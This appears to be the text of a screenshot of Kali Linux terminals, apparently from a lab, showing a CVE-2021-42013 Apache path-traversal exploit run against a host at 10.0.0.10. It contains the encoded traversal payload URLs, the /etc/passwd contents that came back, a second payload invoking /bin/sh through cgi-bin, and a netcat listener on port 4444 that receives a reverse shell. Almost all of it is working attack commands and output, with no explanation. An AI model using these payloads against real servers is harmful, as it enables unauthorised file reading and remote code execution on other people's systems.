 1 2 3 4 2 6 4:16
administrator@kali2023: ~
File Actions Edit View Help
(administrator㉿kali2023)-[~]
$ python ~/cve-2021-42013.py -u http://10.0.0.10
[+] Executing payload http://10.0.0.10/icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/pass
wd
[!] http://10.0.0.10 is vulnerable to Path Traversal Attack (CVE-2021-42013)
[+] Response:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
Opening port 4444 for netcat sh
[+] Executing payload http://10.0.0.10/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh
administrator@kali2023: ~
File Actions Edit View Help
(administrator㉿kali2023)-[~]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.0.4] from (UNKNOWN) [10.0.0.10] 47448
bash: cannot set terminal process group (1220): Inappropriate ioctl for device
bash: no job control in this shell
daemon@ubuntu:/usr/bin$
Downloads
fieldeffect
kali-autopilot
Music
shellcode_builder
Templates
tessa
Videos
exfiltrate
OGCODE